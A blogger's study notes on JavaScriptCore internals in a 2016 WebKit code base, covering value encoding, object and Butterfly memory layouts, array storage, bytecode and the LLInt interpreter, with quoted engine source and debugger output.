Notes on JavaScriptCore
In this post I want to add some pratical notes (and maybe a new tool) to the paper from saelo about exploiting modern browsers; in particular I'll focus on Webkit and as in his paper, I'll deep dive into the source code of that version of webkit.
Since seems that doesn't exist a documentation for the WebKit's source code you can take this as a getting started if you want to hack its code. Do not take this post as source of truth though, it contains my notes that I collected during the study. Moreover, for now it's about an outdated code base from 2016, while I think the root of data types and classes is the same, probably some little to medium details have changed.
Fundamental datatypes
First of all we need to understand the datatypes; take in mind that the
codebase is in C++ and the namespace for the majority of the classes
that we'll encounter will be JSC, so I won't include it explicitely.
JSValue
The first and most fundamental is the JSValue, that is like the encoding
used internally by JavaScriptCore for its datatype; what does it mean? it means
that since this is a Javascript engine, it must have a way to represent primitive
values; the main trick to distinguish between data type is the tagging of the
actual value in memory.
The way is done is explained in the source code (one of the few comments existing in the source code)
/*
* On 64-bit platforms USE(JSVALUE64) should be defined, and we use a NaN-encoded
* form for immediates.
*
* The encoding makes use of unused NaN space in the IEEE754 representation. Any value
* with the top 13 bits set represents a QNaN (with the sign bit set). QNaN values
* can encode a 51-bit payload. Hardware produced and C-library payloads typically
* have a payload of zero. We assume that non-zero payloads are available to encode
* pointer and integer values. Since any 64-bit bit pattern where the top 15 bits are
* all set represents a NaN with a non-zero payload, we can use this space in the NaN
* ranges to encode other values (however there are also other ranges of NaN space that
* could have been selected).
*
* This range of NaN space is represented by 64-bit numbers begining with the 16-bit
* hex patterns 0xFFFE and 0xFFFF - we rely on the fact that no valid double-precision
* numbers will fall in these ranges.
*
* The top 16-bits denote the type of the encoded JSValue:
*
* Pointer { 0000:PPPP:PPPP:PPPP
* / 0001:****:****:****
* Double { ...
* \ FFFE:****:****:****
* Integer { FFFF:0000:IIII:IIII
*
* The scheme we have implemented encodes double precision values by performing a
* 64-bit integer addition of the value 2^48 to the number. After this manipulation
* no encoded double-precision value will begin with the pattern 0x0000 or 0xFFFF.
* Values must be decoded by reversing this operation before subsequent floating point
* operations may be peformed.
*
* 32-bit signed integers are marked with the 16-bit tag 0xFFFF.
*
* The tag 0x0000 denotes a pointer, or another form of tagged immediate. Boolean,
* null and undefined values are represented by specific, invalid pointer values:
*
* False: 0x06
* True: 0x07
* Undefined: 0x0a
* Null: 0x02
*
* These values have the following properties:
* - Bit 1 (TagBitTypeOther) is set for all four values, allowing real pointers to be
* quickly distinguished from all immediate values, including these invalid pointers.
* - With bit 3 is masked out (TagBitUndefined) Undefined and Null share the
* same value, allowing null & undefined to be quickly detected.
*
* No valid JSValue will have the bit pattern 0x0, this is used to represent array
* holes, and as a C++ 'no value' result (e.g. JSValue() has an internal value of 0).
*/
To recap the bit-pattern for the immediate is the following:
0x00 00000000 empty (internal value)
0x02 00000010 null
0x04 00000100 delete (internal value)
0x06 00000110 false
0x07 00000111 true
0x0a 00001010 undefined
' '-------------> TagBitTypeOther
`--------------> TagBitUndefined
Inheritance
An interesting part is how the webkit's code deals with some of characteristics
of C++ language: missing super and instanceof:
for super it's used the following pattern
class CodeBlock : public JSCell {
typedef JSCell Base;
...
};
that allows for the following
void CodeBlock::finishCreation(VM& vm, CopyParsedBlockTag, CodeBlock& other)
{
Base::finishCreation(vm);
...
}
It's not always so straightforward, for example the inheritance in the JSArray class:
bool JSArray::getOwnPropertySlot(JSObject* object, ExecState* exec, PropertyName propertyName, PropertySlot& slot)
{
JSArray* thisObject = jsCast<JSArray*>(object);
if (propertyName == exec->propertyNames().length) {
unsigned attributes = thisObject->isLengthWritable() ? DontDelete | DontEnum : DontDelete | DontEnum | ReadOnly;
slot.setValue(thisObject, attributes, jsNumber(thisObject->length()));
return true;
}
return JSObject::getOwnPropertySlot(thisObject, exec, propertyName, slot);
}
uses directly JSObject and not the JSNonFinalObject that is its own direct parent.
instanceof instead is used via ClassInfo and JSType enum
enum JSType : uint8_t {
UnspecifiedType,
UndefinedType,
BooleanType,
NumberType,
NullType,
// The CellType value must come before any JSType that is a JSCell.
CellType,
...
// The ObjectType value must come before any JSType that is a subclass of JSObject.
ObjectType,
FinalObjectType,
JSCalleeType,
JSFunctionType,
...
}
inline bool isJSArray(JSCell* cell) { return cell->classInfo() == JSArray::info(); }
inline bool isJSArray(JSValue v) { return v.isCell() && isJSArray(v.asCell()); }
inline const ClassInfo* JSCell::classInfo() const
{
MarkedBlock* block = MarkedBlock::blockFor(this);
if (block->needsDestruction() && !(inlineTypeFlags() & StructureIsImmortal))
return static_cast<const JSDestructibleObject*>(this)->classInfo();
return structure(*block->vm())->classInfo();
}
Each class that needs this information has a macro at its disposal
#define DECLARE_EXPORT_INFO \
protected: \
static JS_EXPORTDATA const ::JSC::ClassInfo s_info; \
public: \
static const ::JSC::ClassInfo* info() { return &s_info; }
const ClassInfo JSObject::s_info = { "Object", 0, 0, CREATE_METHOD_TABLE(JSObject) };
with
#define CREATE_METHOD_TABLE(ClassName) { \
&ClassName::destroy, \
&ClassName::visitChildren, \
&ClassName::copyBackingStore, \
&ClassName::getCallData, \
&ClassName::getConstructData, \
&ClassName::put, \
&ClassName::putByIndex, \
&ClassName::deleteProperty, \
&ClassName::deletePropertyByIndex, \
&ClassName::getOwnPropertySlot, \
&ClassName::getOwnPropertySlotByIndex, \
&ClassName::toThis, \
&ClassName::defaultValue, \
&ClassName::getOwnPropertyNames, \
&ClassName::getOwnNonIndexPropertyNames, \
&ClassName::getPropertyNames, \
&ClassName::getEnumerableLength, \
&ClassName::getStructurePropertyNames, \
&ClassName::getGenericPropertyNames, \
&ClassName::className, \
&ClassName::customHasInstance, \
&ClassName::defineOwnProperty, \
&ClassName::slowDownAndWasteMemory, \
&ClassName::getTypedArrayImpl, \
&ClassName::dumpToStream, \
&ClassName::estimatedSize \
}, \
ClassName::TypedArrayStorageType
JSCell
JSCell it's the base class for all the runtime data types that need to be
garbage collected somehow. You can think of it as a kind of header for identifying
the real object.
In memory it has the following layout (each square represents one byte)
.----.----.----.----.----.----.----.----.
| Structure ID | in | ty | fl | st |
'----'----'----'----'----'----'----'----'
\ \ \ \_______ CellState
\ \ \___________ TypeInfo::InlineTypeFlags
\ \_______________ JSType
\___________________ IndexingType
Indeed the creation is done a lot using the following pattern
inline Structure* Structure::create(VM& vm, JSGlobalObject* globalObject, JSValue prototype, const TypeInfo& typeInfo, const ClassInfo* classInfo, IndexingType indexingType, unsigned inlineCapacity)
{
Structure* structure = new (NotNull, allocateCell<Structure>(vm.heap)) Structure(vm, globalObject, prototype, typeInfo, classInfo, indexingType, inlineCapacity);
structure->finishCreation(vm);
return structure;
}
where you use new with the "special" arguments
Structure
Structure: it identifies the class the object belongs to (via the m_classInfo attribute)
and describe the "layout" of the javascript object, i.e. the actual relation properties/offsets
contained in the Butterfly; moreover, it contains the actual table (data type PropertyTable
in the field m_propertyTableUnsafe) with the list of attributes that are defined and at what offsets.
Another field important is m_inlineCapacity that tells us how much space for inline properties is
preallocated alongside the object in memory and not stored in the butterfly.
From the code below you can see that the table is placed at the start of the memory
block (described by the class MarkedBlock).
inline Structure* JSCell::structure() const
{
return Heap::heap(this)->structureIDTable().get(m_structureID);
}
inline Heap* Heap::heap(const JSCell* cell)
{
return MarkedBlock::blockFor(cell)->heap();
}
typedef uintptr_t Bits;
inline MarkedBlock* MarkedBlock::blockFor(const void* p)
{
return reinterpret_cast<MarkedBlock*>(reinterpret_cast<Bits>(p) & blockMask);
}
// Source/JavaScriptCore/heap/MarkedBlock.h``
namespace JSC {
...
class MarkedBlock : public DoublyLinkedListNode<MarkedBlock> {
...
public:
static const size_t atomSize = 16; // bytes
static const size_t blockSize = 16 * KB;
static const size_t blockMask = ~(blockSize - 1); // blockSize must be a power of two.
...
}
...
}
class VM : public ThreadSafeRefCounted<VM> {
public:
// WebCore has a one-to-one mapping of threads to VMs;
// either create() or createLeaked() should only be called once
// on a thread, this is the 'default' VM (it uses the
// thread's default string uniquing table from wtfThreadData).
// API contexts created using the new context group aware interface
// create APIContextGroup objects which require less locking of JSC
// than the old singleton APIShared VM created for use by
// the original API.
...
}
gef➤ ptype/rom JSC::PropertyTable
/* offset | size */ type = class JSC::PropertyTable : public JSC::JSCell {
/* 8 | 4 */ unsigned int m_indexSize;
/* 12 | 4 */ unsigned int m_indexMask;
/* 16 | 8 */ unsigned int *m_index;
/* 24 | 4 */ unsigned int m_keyCount;
/* 28 | 4 */ unsigned int m_deletedCount;
/* 32 | 8 */ class std::unique_ptr<WTF::Vector<int, 0ul, WTF::CrashOnOverflow, 16ul>, std::default_delete<WTF::Vector<int, 0ul, WTF::CrashOnOverflow, 16ul> > > {
private:
/* 32 | 8 */ std::unique_ptr<WTF::Vector<int, 0ul, WTF::CrashOnOverflow, 16ul>, std::default_delete<WTF::Vector<int, 0ul, WTF::CrashOnOverflow, 16ul> > >::__tuple_type _M_t;
/* total size (bytes): 8 */
} m_deletedOffsets;
/* total size (bytes): 40 */
}
The particularity is that the table is at the address obtained with the sum of
m_index and m_indexSize: this because the table itself is preceded by a
hash table. m_keyCount gives the number of properties available and if
m_propertyTableUnsafe is NULL obvioulsy we don't have properties.
inline PropertyTable::ValueType* PropertyTable::table()
{
// The table of values lies after the hash index.
return reinterpret_cast<ValueType*>(m_index + m_indexSize);
}
typedef PropertyMapEntry ValueType;
struct PropertyMapEntry {
UniquedStringImpl* key;
PropertyOffset offset;
uint8_t attributes;
bool hasInferredType;
...
};
typedef int PropertyOffset;
static const PropertyOffset invalidOffset = -1;
static const PropertyOffset firstOutOfLineOffset = 100;
Note: it seems that properties of the JSCell are assigned from the corresponding values in the
Structure associated during creation(?), I think for performance reason.
To understand where the properties are located looks in the code
WriteBarrierBase<Unknown>* JSObject::locationForOffset(PropertyOffset offset)
{
if (isInlineOffset(offset))
return &inlineStorage()[offsetInInlineStorage(offset)];
return &outOfLineStorage()[offsetInOutOfLineStorage(offset)];
}
we have the inline storage
inline bool JSC::isInlineOffset(PropertyOffset offset)
{
checkOffset(offset);
return offset < firstOutOfLineOffset;
}
PropertyStorage JSObject::inlineStorageUnsafe()
{
return bitwise_cast<PropertyStorage>(this + 1);
}
PropertyStorage JSObject::inlineStorage()
{
ASSERT(hasInlineStorage());
return inlineStorageUnsafe();
}
and the outline storage
static const PropertyOffset firstOutOfLineOffset = 100;
ConstPropertyStorage outOfLineStorage() const
{
return m_butterfly.get(this)->propertyStorage();
}
inline size_t JSC::offsetInOutOfLineStorage(PropertyOffset offset)
{
validateOffset(offset);
ASSERT(isOutOfLineOffset(offset));
return -static_cast<ptrdiff_t>(offset - firstOutOfLineOffset) - 1;
}
Note: the Butterfly uses for taking outoflinestorage and indexing properties a wrapper
datatype named IndexingHeader moved by 1
Butterfly
Butterfly it's a class without properties, mainly used to "cast" and wrap
the data structure holding the actual data
The way in which the pointer to a butterfly is used cause the code that returns the pointer to it to make some magic with pointer arithmetics:
inline Butterfly* Butterfly::createUninitialized(VM& vm, JSCell* intendedOwner, size_t preCapacity, size_t propertyCapacity, bool hasIndexingHeader, size_t indexingPayloadSizeInBytes)
{
void* temp;
size_t size = totalSize(preCapacity, propertyCapacity, hasIndexingHeader, indexingPayloadSizeInBytes);
RELEASE_ASSERT(vm.heap.tryAllocateStorage(intendedOwner, size, &temp));
Butterfly* result = fromBase(temp, preCapacity, propertyCapacity);
return result;
}
static Butterfly* JSC::Butterfly::fromBase(void* base, size_t preCapacity, size_t propertyCapacity)
{
return reinterpret_cast<Butterfly*>(static_cast<EncodedJSValue*>(base) + preCapacity + propertyCapacity + 1);
}
indeed the size is calculated in the following way
static size_t totalSize(size_t preCapacity, size_t propertyCapacity, bool hasIndexingHeader, size_t indexingPayloadSizeInBytes)
{
ASSERT(indexingPayloadSizeInBytes ? hasIndexingHeader : true);
ASSERT(sizeof(EncodedJSValue) == sizeof(IndexingHeader));
return (preCapacity + propertyCapacity) * sizeof(EncodedJSValue) + (hasIndexingHeader ? sizeof(IndexingHeader) : 0) + indexingPayloadSizeInBytes;
}
inline size_t JSObject::butterflyTotalSize()
{
Structure* structure = this->structure();
Butterfly* butterfly = this->butterfly();
size_t preCapacity;
size_t indexingPayloadSizeInBytes;
bool hasIndexingHeader = this->hasIndexingHeader();
if (UNLIKELY(hasIndexingHeader)) {
preCapacity = butterfly->indexingHeader()->preCapacity(structure);
indexingPayloadSizeInBytes = butterfly->indexingHeader()->indexingPayloadSizeInBytes(structure);
} else {
preCapacity = 0;
indexingPayloadSizeInBytes = 0;
}
return Butterfly::totalSize(preCapacity, structure->outOfLineCapacity(), hasIndexingHeader, indexingPayloadSizeInBytes);
}
With all of this in mind, it's good to know that exists a method to calculate the base of the butterfly instance
IndexingHeader* Butterfly::indexingHeader() { return IndexingHeader::from(this); }
static IndexingHeader* IndexingHeader::from(Butterfly* butterfly)
{
return reinterpret_cast<IndexingHeader*>(butterfly) - 1;
}
inline void* Butterfly::base(Structure* structure)
{
return base(indexingHeader()->preCapacity(structure), structure->outOfLineCapacity());
}
where IndexingHeader is a class similar the to Butterfly itself, honestly
I don't understand precisely why some functionalities are inside it, probably
it's used to handle array-like objects.
JSObject
This is the base class for all the "javascript" things.
In memory a JSObject is composed by only two quadword as "header", followed
of a couple of inline properties:
.----.----.----.----.----.----.----.----.----.----.----.----.----.----.----.----.
| JSCell | Butterfly |
----'----'----'----'----'----'----'----'----'----'----'----'----'----'----'----
| properties inline 0 | property inline 1 |
----'----'----'----'----'----'----'----'----'----'----'----'----'----'----'----'
| |
Note that the butterfly could be empty (i.e. equal to the NULL pointer). The number
of inline properties resides in the associated JSC::Structure, in particular in the
field m_inlineCapacity; this value indicates how many slots are allocated, not how many
actual values are stored.
Arrays
but it's possible also to access elements like an array (IndexingType.h)
JSValue JSObject::tryGetIndexQuickly(unsigned i) const
{
Butterfly* butterfly = m_butterfly.get(this);
switch (indexingType()) {
case ALL_BLANK_INDEXING_TYPES:
case ALL_UNDECIDED_INDEXING_TYPES:
break;
case ALL_INT32_INDEXING_TYPES:
if (i < butterfly->publicLength()) {
JSValue result = butterfly->contiguous()[i].get();
ASSERT(result.isInt32() || !result);
return result;
}
break;
case ALL_CONTIGUOUS_INDEXING_TYPES:
if (i < butterfly->publicLength())
return butterfly->contiguous()[i].get();
break;
case ALL_DOUBLE_INDEXING_TYPES: {
if (i >= butterfly->publicLength())
break;
double result = butterfly->contiguousDouble()[i];
if (result != result)
break;
return JSValue(JSValue::EncodeAsDouble, result);
}
case ALL_ARRAY_STORAGE_INDEXING_TYPES:
if (i < butterfly->arrayStorage()->vectorLength())
return butterfly->arrayStorage()->m_vector[i].get();
break;
default:
RELEASE_ASSERT_NOT_REACHED();
break;
}
return JSValue();
}
#define ARRAY_WITH_ARRAY_STORAGE_INDEXING_TYPES \
ArrayWithArrayStorage: \
case ArrayWithSlowPutArrayStorage
#define ALL_ARRAY_STORAGE_INDEXING_TYPES \
NonArrayWithArrayStorage: \
case NonArrayWithSlowPutArrayStorage: \
case ARRAY_WITH_ARRAY_STORAGE_INDEXING_TYPES
class IndexingHeader {
private:
union {
struct {
uint32_t publicLength; // The meaning of this field depends on the array type, but for all JSArrays we rely on this being the publicly visible length (array.length).
uint32_t vectorLength; // The length of the indexed property storage. The actual size of the storage depends on this, and the type.
} lengths;
struct {
ArrayBuffer* buffer;
} typedArray;
} u;
};
From ArrayStorage.h
namespace JSC {
// This struct holds the actual data values of an array. A JSArray object points to its contained ArrayStorage
// struct by pointing to m_vector. To access the contained ArrayStorage struct, use the getStorage() and
// setStorage() methods. It is important to note that there may be space before the ArrayStorage that
// is used to quick unshift / shift operation. The actual allocated pointer is available by using:
// getStorage() - m_indexBias * sizeof(JSValue)
// All slots in ArrayStorage (slots from 0 to vectorLength) are expected to be initialized to a JSValue or,
// for hole slots, JSValue().
struct ArrayStorage {
...
};
} // namespace JSC
From IndexingType.h
/*
Structure of the IndexingType
=============================
Conceptually, the IndexingType looks like this:
struct IndexingType {
uint8_t isArray:1; // bit 0
uint8_t shape:4; // bit 1 - 3
uint8_t mayHaveIndexedAccessors:1; // bit 4
};
The shape values (e.g. Int32Shape, ContiguousShape, etc) are an enumeration of
various shapes (though not necessarily sequential in terms of their values).
Hence, shape values are not bitwise exclusive with respect to each other.
*/
The way the array-like objects are classified are a little tricky
-
contiguous: the entries are
JSValueinstances - int32, double, etc: the entries are stored as not encoded values
static inline bool JSC::hasAnyArrayStorage(IndexingType indexingType)
{
return static_cast<uint8_t>(indexingType & IndexingShapeMask) >= ArrayStorageShape;
}
static inline bool JSC::hasIndexedProperties(IndexingType indexingType)
{
return (indexingType & IndexingShapeMask) != NoIndexingShape;
}
inline bool Structure::hasIndexingHeader(const JSCell* cell) const
{
if (hasIndexedProperties(indexingType()))
return true;
if (!isTypedView(m_classInfo->typedArrayStorageType))
return false;
return jsCast<const JSArrayBufferView*>(cell)->mode() == WastefulTypedArray;
}
Functions and Bytecode
This section is very important and it's related to something that saelo touched very little: how the javascript code is parsed and how internally is executed; to give you a brief preview, internally the source code is parsed and then transformed in an internal machine code representation, i.e. bytecode.
JSFunction
It's an extension of JSObject but doesn't have inline properties (?). The memory
layout is the following:
0x00.----.----.----.----.----.----.----.----.----.----.----.----.----.----.----.----.
| JSObject |
0x10 ----'----'----'----'----'----'----'----'----'----'----'----'----'----'----'----
| m_scope | m_executable |
0x20 ----'----'----'----'----'----'----'----'----'----'----'----'----'----'----'----'
| m_rareData |
----'----'----'----'----'----'----'----'
ExecutableBase
It's where the "code is"; this is its memory footprint
0x00.----.----.----.----.----.----.----.----.----.----.----.----.----.----.----.----.
| JSCell | | |
0x10 ----'----'----'----'----'----'----'----'----'----'----'----'----'----'----'----
| m_jitCodeForCall | m_jitCodeForConstruct |
0x20 ----'----'----'----'----'----'----'----'----'----'----'----'----'----'----'----'
| m_jitCodeForCallWithArityCheck |
----'----'----'----'----'----'----'----'
The m_jitCodeFor* contains the instructions that will be executed.
Bytecode
The source of truth is the bytecode: the opcodes for it are defined into
Source/JavaScriptCore/bytecode/BytecodeList.json
[
{
"section" : "Bytecodes", "emitInHFile" : true, "emitInASMFile" : true,
"macroNameComponent" : "BYTECODE", "asmPrefix" : "llint_",
"bytecodes" : [
{ "name" : "op_enter", "length" : 1 },
{ "name" : "op_get_scope", "length" : 2 },
{ "name" : "op_create_direct_arguments", "length" : 2 },
...
]
}
]
from it are generated Bytecode.h;
// Source/JavaScriptCore/bytecode/UnlinkedCodeBlock.h
struct UnlinkedInstruction {
UnlinkedInstruction() { u.operand = 0; }
UnlinkedInstruction(OpcodeID opcode) { u.opcode = opcode; }
UnlinkedInstruction(int operand) { u.operand = operand; }
union {
OpcodeID opcode;
int32_t operand;
unsigned index;
} u;
};
// Source/JavaScriptCore/bytecode/UnlinkedInstructionStream.h
// Unlinked instructions are packed in a simple stream format.
//
// The first byte is always the opcode.
// It's followed by an opcode-dependent number of argument values.
// The first 3 bits of each value determines the format:
//
// 5-bit positive integer (1 byte total)
// 5-bit negative integer (1 byte total)
// 13-bit positive integer (2 bytes total)
// 13-bit negative integer (2 bytes total)
// 5-bit constant register index, based at 0x40000000 (1 byte total)
// 13-bit constant register index, based at 0x40000000 (2 bytes total)
// 32-bit raw value (5 bytes total)
ALWAYS_INLINE const UnlinkedInstruction* UnlinkedInstructionStream::Reader::next()
{
m_unpackedBuffer[0].u.opcode = static_cast<OpcodeID>(read8());
unsigned opLength = opcodeLength(m_unpackedBuffer[0].u.opcode);
for (unsigned i = 1; i < opLength; ++i)
m_unpackedBuffer[i].u.index = read32();
return m_unpackedBuffer;
}
Note: since then the bytecode format is changed.
LLInt
The first tier of execution engine is the Low Level Interpreter, the first time some javascript code is executed, it's here that happens.
static void JSC::setupLLInt(VM& vm, CodeBlock* codeBlock)
{
LLInt::setEntrypoint(vm, codeBlock);
}
void JSC::LLInt::setEntrypoint(VM& vm, CodeBlock* codeBlock)
{
switch (codeBlock->codeType()) {
...
case FunctionCode:
setFunctionEntrypoint(vm, codeBlock);
return;
}
...
}
static void JSC::LLInt::setFunctionEntrypoint(VM& vm, CodeBlock* codeBlock)
{
CodeSpecializationKind kind = codeBlock->specializationKind();
#if ENABLE(JIT)
if (vm.canUseJIT()) {
if (kind == CodeForCall) {
codeBlock->setJITCode(
adoptRef(new DirectJITCode(vm.getCTIStub(functionForCallEntryThunkGenerator), vm.getCTIStub(functionForCallArityCheckThunkGenerator).code(), JITCode::InterpreterThunk)));
return;
}
...
}
#endif // ENABLE(JIT)
...
}
MacroAssemblerCodeRef JSC::LLInt::functionForCallEntryThunkGenerator(VM* vm)
{
return generateThunkWithJumpTo(vm, LLInt::getCodeFunctionPtr(llint_function_for_call_prologue), "function for call");
}
static MacroAssemblerCodeRef JSC::LLInt::generateThunkWithJumpTo(VM* vm, void (*target)(), const char *thunkKind)
{
JSInterfaceJIT jit(vm);
// FIXME: there's probably a better way to do it on X86, but I'm not sure I care.
jit.move(JSInterfaceJIT::TrustedImmPtr(bitwise_cast<void*>(target)), JSInterfaceJIT::regT0);
jit.jump(JSInterfaceJIT::regT0);
LinkBuffer patchBuffer(*vm, jit, GLOBAL_THUNK_ID);
return FINALIZE_CODE(patchBuffer, ("LLInt %s prologue thunk", thunkKind));
}
The last line is what print the line
Generated JIT code for LLInt program prologue thunk:
Code at [0x7f9dd79ffc80, 0x7f9dd79ffca0):
0x7f9dd79ffc80: movq $0x7f9e1ad7dc1d, %rax
0x7f9dd79ffc8a: jmpq %rax
when JSC_dumpDisassembly=true is in the environment variables.
# Do the bare minimum required to execute code. Sets up the PC, leave the CodeBlock*
# in t1. May also trigger prologue entry OSR.
macro prologue(codeBlockGetter, codeBlockSetter, osrSlowPath, traceSlowPath)
# Set up the call frame and check if we should OSR.
preserveCallerPCAndCFR()
if EXECUTION_TRACING
subp maxFrameExtentForSlowPathCall, sp
callSlowPath(traceSlowPath)
addp maxFrameExtentForSlowPathCall, sp
end
codeBlockGetter(t1)
if not C_LOOP
baddis 5, CodeBlock::m_llintExecuteCounter + BaselineExecutionCounter::m_counter[t1], .continue
...
# Utilities.
macro jumpToInstruction()
jmp [PB, PC, 8]
end
macro dispatch(advance)
addp advance, PC
jumpToInstruction()
end
Source/JavaScriptCore/llint/LowLevelInterpreter.asm
and the assembler is at Source/JavaScriptCore/offlineasm/asm.rb and it's compiled
into the generated obj/DerivedSources/JavaScriptCore/LLIntAssembly.h
OFFLINE_ASM_GLOBAL_LABEL(vmEntryToJavaScript)
"\tpush %rbp\n" // Source/JavaScriptCore/llint/LowLevelInterpreter.asm:669
"\tmovq %rsp, %rbp\n" // Source/JavaScriptCore/llint/LowLevelInterpreter.asm:676
"\tmovq %rbp, %rsp\n" // Source/JavaScriptCore/llint/LowLevelInterpreter.asm:691
"\tsubq $32, %rsp\n"
"\tmovq %rsp, %r8\n" // Source/JavaScriptCore/llint/LowLevelInterpreter.asm:420
"\tandq $15, %r8\n"
"\ttestq %r8, %r8\n" // Source/JavaScriptCore/llint/LowLevelInterpreter.asm:422
"\tjz " LOCAL_LABEL_STRING(_offlineasm_doVMEntry__checkStackackPointerOkay) "\n"
"\tmovq $3134249985, %r8\n" // Source/JavaScriptCore/llint/LowLevelInterpreter.asm:423
"\tint $3\n" // Source/JavaScriptCore/llint/LowLevelInterpreter.asm:424
Runtime analysis
Now that I showed an overview of the data types existing I can dive a little deeper and understand how they link together.
I start showing how something entered from the jsc console is parsed
and executed:
-d enable the dumping of the bytecode on the fly
// Source/JavaScriptCore/jsc.cpp
static void runInteractive(GlobalObject* globalObject)
{
String interpreterName(ASCIILiteral("Interpreter"));
bool shouldQuit = false;
while (!shouldQuit) {
printf("%s", interactivePrompt);
Vector<char, 256> line;
int c;
while ((c = getchar()) != EOF) {
// FIXME: Should we also break on \r?
if (c == '\n')
break;
line.append(c);
}
if (line.isEmpty())
break;
NakedPtr<Exception> evaluationException;
JSValue returnValue = evaluate(
globalObject->globalExec(),
jscSource(line, interpreterName), // [1]
JSValue(),
evaluationException);
if (evaluationException)
printf("Exception: %s\n", evaluationException->value().toString(globalObject->globalExec())->value(globalObject->globalExec()).utf8().data());
else
printf("%s\n", returnValue.toString(globalObject->globalExec())->value(globalObject->globalExec()).utf8().data());
globalObject->globalExec()->clearException();
globalObject->vm().drainMicrotasks();
}
printf("\n");
}
jscSource at [1] is like a wrapper class around the literal text passed to the interpreter.
JSValue Interpreter::execute(ProgramExecutable* program, CallFrame* callFrame, JSObject* thisObj)
{
SamplingScope samplingScope(this);
JSScope* scope = thisObj->globalObject()->globalScope();
VM& vm = *scope->vm();
...
// First check if the "program" is actually just a JSON object. If so,
// we'll handle the JSON object here. Else, we'll handle real JS code
// below at failedJSONP.
Vector<JSONPData> JSONPData;
bool parseResult;
StringView programSource = program->source().view();
if (programSource.isNull())
return jsUndefined();
if (programSource.is8Bit()) { // [1]
LiteralParser<LChar> literalParser(callFrame, programSource.characters8(), programSource.length(), JSONP);
parseResult = literalParser.tryJSONPParse(JSONPData, scope->globalObject()->globalObjectMethodTable()->supportsRichSourceInfo(scope->globalObject()));
} else {
LiteralParser<UChar> literalParser(callFrame, programSource.characters16(), programSource.length(), JSONP);
parseResult = literalParser.tryJSONPParse(JSONPData, scope->globalObject()->globalObjectMethodTable()->supportsRichSourceInfo(scope->globalObject()));
}
if (parseResult) {
...
}
failedJSONP: // [2]
// If we get here, then we have already proven that the script is not a JSON
// object.
VMEntryScope entryScope(vm, scope->globalObject());
// Compile source to bytecode if necessary:
if (JSObject* error = program->initializeGlobalProperties(vm, callFrame, scope)) // [3]
return checkedReturn(callFrame->vm().throwException(callFrame, error));
if (JSObject* error = program->prepareForExecution(callFrame, nullptr, scope, CodeForCall)) // [4]
return checkedReturn(callFrame->vm().throwException(callFrame, error));
ProgramCodeBlock* codeBlock = program->codeBlock();
if (UNLIKELY(vm.shouldTriggerTermination(callFrame)))
return throwTerminatedExecutionException(callFrame);
ASSERT(codeBlock->numParameters() == 1); // 1 parameter for 'this'.
ProtoCallFrame protoCallFrame;
protoCallFrame.init(codeBlock, JSCallee::create(vm, scope->globalObject(), scope), thisObj, 1);
...
// Execute the code:
JSValue result;
{
SamplingTool::CallRecord callRecord(m_sampler.get());
result = program->generatedJITCode()->execute(&vm, &protoCallFrame); // [5]
}
...
return checkedReturn(result);
}
Parsing
This is a backtrace that shows where the parsing is done for a generic function
JSC::parse<JSC::FunctionNode>() at Source/JavaScriptCore/parser/Parser.h:1540
JSC::generateUnlinkedFunctionCodeBlock() at Source/JavaScriptCore/bytecode/UnlinkedFunctionExecutable.cpp:59
JSC::UnlinkedFunctionExecutable::unlinkedCodeBlockFor() at Source/JavaScriptCore/bytecode/UnlinkedFunctionExecutable.cpp:203
JSC::ScriptExecutable::newCodeBlockFor() at Source/JavaScriptCore/runtime/Executable.cpp:305
JSC::ScriptExecutable::prepareForExecutionImpl() at Source/JavaScriptCore/runtime/Executable.cpp:398
JSC::ScriptExecutable::prepareForExecution() at Source/JavaScriptCore/runtime/Executable.h:393
JSC::LLInt::setUpCall() at Source/JavaScriptCore/llint/LLIntSlowPaths.cpp:1176
JSC::LLInt::genericCall at Source/JavaScriptCore/llint/LLIntSlowPaths.cpp:1238
JSC::LLInt::llint_slow_path_call() at Source/JavaScriptCore/llint/LLIntSlowPaths.cpp:1244
llint_entry () at obj/lib/libjavascriptcoregtk-4.0.so.18
vmEntryToJavaScript () at obj/lib/libjavascriptcoregtk-4.0.so.18
JSC::JITCode::execute() at Source/JavaScriptCore/jit/JITCode.cpp:80
JSC::Interpreter::execute() at Source/JavaScriptCore/interpreter/Interpreter.cpp:971
JSC::evaluate() at Source/JavaScriptCore/runtime/Completion.cpp:106
runInteractive () at Source/JavaScriptCore/jsc.cpp:1906
runJSC(JSC::VM*, CommandLine) at Source/JavaScriptCore/jsc.cpp:2056
jscmain(int, char**) at Source/JavaScriptCore/jsc.cpp:2105
main(int, char**) at Source/JavaScriptCore/jsc.cpp:1757
or for the "program"
JSC::parse<JSC::ProgramNode>() at Source/JavaScriptCore/parser/Parser.h:1540
JSC::CodeCache::getGlobalCodeBlock<...>() at Source/JavaScriptCore/runtime/CodeCache.cpp:107
JSC::CodeCache::getProgramCodeBlock() at Source/JavaScriptCore/runtime/CodeCache.cpp:137
JSC::JSGlobalObject::createProgramCodeBlock() at Source/JavaScriptCore/runtime/JSGlobalObject.cpp:983
JSC::ProgramExecutable::initializeGlobalProperties() at Source/JavaScriptCore/runtime/Executable.cpp:575
JSC::Interpreter::execute() at Source/JavaScriptCore/interpreter/Interpreter.cpp:948
JSC::evaluate() at Source/JavaScriptCore/runtime/Completion.cpp:106
runInteractive() at Source/JavaScriptCore/jsc.cpp:1906
runJSC() at Source/JavaScriptCore/jsc.cpp:2056
jscmain() at Source/JavaScriptCore/jsc.cpp:2105
main() at Source/JavaScriptCore/jsc.cpp:1757
Bytecode
After having defined a function, when is called you have the following
JSC::FunctionNode::emitBytecode() at Source/JavaScriptCore/bytecompiler/NodesCodegen.cpp:3047
JSC::BytecodeGenerator::generate() at Source/JavaScriptCore/bytecompiler/BytecodeGenerator.cpp:103
JSC::generateUnlinkedFunctionCodeBlock() at Source/JavaScriptCore/bytecode/UnlinkedFunctionExecutable.cpp:75
JSC::UnlinkedFunctionExecutable::unlinkedCodeBlockFor() at Source/JavaScriptCore/bytecode/UnlinkedFunctionExecutable.cpp:203
JSC::ScriptExecutable::newCodeBlockFor() at Source/JavaScriptCore/runtime/Executable.cpp:305
JSC::ScriptExecutable::prepareForExecutionImpl() at Source/JavaScriptCore/runtime/Executable.cpp:398
JSC::ScriptExecutable::prepareForExecution() at Source/JavaScriptCore/runtime/Executable.h:393
JSC::LLInt::setUpCall() at Source/JavaScriptCore/llint/LLIntSlowPaths.cpp:1176
JSC::LLInt::genericCall() at Source/JavaScriptCore/llint/LLIntSlowPaths.cpp:1238
